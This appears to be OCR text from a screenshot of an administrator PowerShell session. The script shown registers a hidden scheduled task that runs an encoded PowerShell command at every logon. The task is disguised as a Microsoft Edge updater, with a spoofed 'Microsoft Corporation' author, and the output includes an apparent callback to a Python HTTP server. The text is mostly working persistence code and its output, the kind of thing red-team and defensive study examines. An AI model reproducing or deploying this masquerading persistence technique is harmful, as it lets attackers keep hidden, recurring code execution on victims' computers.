 Administrator: Windows PowerShell
>> # Action: run encoded PowerShell
>> $action = $taskDef.Actions.Create(0)
>> $action.Path = "powershell.exe"
>> $action.Arguments = "-NoProfile -WindowStyle Hidden -EncodedCommand `"$encodedCommand`""
>>
>> # Settings
>> $taskDef.Settings.Enabled = $true
>> $taskDef.Settings.Hidden = $true
>> $taskDef.Settings.StartWhenAvailable = $true
>> $taskDef.Settings.DisallowStartIfOnBatteries = $false
>>
>> # Register the task (overwrite if exists)
>> $rootFolder.RegisterTaskDefinition($taskName, $taskDef, 6, $null, $null, 3, $null)
>>
>> Write-Host "[+] Task '$taskName' registered. Will run at next logon."
>>
StatusCode        : 200
StatusDescription : OK
Content           : {}
RawContent        : HTTP/1.0 200 OK
Date: Tue, 03 Jun 2025 13:59:22 GMT
Server: BaseHTTP/0.6 Python/3.12.8
Headers           : {[Date, Tue, 03 Jun 2025 13:59:22 GMT], [Server, BaseHTTP/0.6 Python/3.12.8]}
RawContentLength  : 0
Name               : MicrosoftEdgeUpdaterService
Path               : \MicrosoftEdgeUpdaterService
State              : 3
Enabled            : True
LastRunTime        : 11/30/1999 12:00:00 AM
LastTaskResult     : 267011
NumberOfMissedRuns : 0
NextRunTime        : 12/30/1899 12:00:00 AM
Definition         : System.__ComObject
Xml                : <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Author>Microsoft Corporation</Author>
<Description>Microsoft Edge Update Task (Telemetry)</Description>
<URI>\MicrosoftEdgeUpdaterService</URI>
</RegistrationInfo>
<Principals>
<Principal id="Author">
<UserId>S-1-5-21-760595947-1059630037-103388334-1001</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<Hidden>true</Hidden>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<StartWhenAvailable>true</StartWhenAvailable>
<IdleSettings>
1
89°F
Cloudy
Search
n
64
6:59 AM
6/3/2025